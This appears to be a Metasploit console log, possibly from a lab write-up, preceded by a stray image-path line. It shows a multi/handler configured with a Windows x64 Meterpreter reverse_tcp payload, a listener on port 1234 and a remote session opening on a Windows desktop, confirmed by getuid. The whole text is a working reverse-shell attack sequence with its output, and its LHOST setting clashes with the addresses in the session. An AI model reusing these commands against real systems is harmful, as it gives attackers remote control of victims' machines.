 dict
54
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.10.160
LHOST => 10.10.10.160
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.10.10.160:1234:-  -
[*] Started reverse TCP handler on 0.0.0.0:1234
[*] Sending stage (203846 bytes) to 10.10.10.160
[*] Meterpreter session 1 opened (10.10.10.128:1234 -> 10.10.10.160:50020) at 2025-04-09 19:17:39 +0800
meterpreter > getuid
Server username: DESKTOP-FT1M7D9\尘佑
meterpreter >